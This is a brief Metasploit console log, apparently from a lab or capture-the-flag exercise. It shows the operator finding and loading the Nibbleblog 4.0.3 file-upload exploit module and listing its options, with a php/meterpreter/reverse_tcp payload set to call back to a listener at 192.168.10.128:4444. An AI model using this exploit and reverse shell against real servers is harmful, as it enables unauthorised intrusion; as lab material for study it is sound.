 msf6 > search nibbleblog
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/nibbleblog_file_upload 2015-09-01 excellent Yes Nibbleblog File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3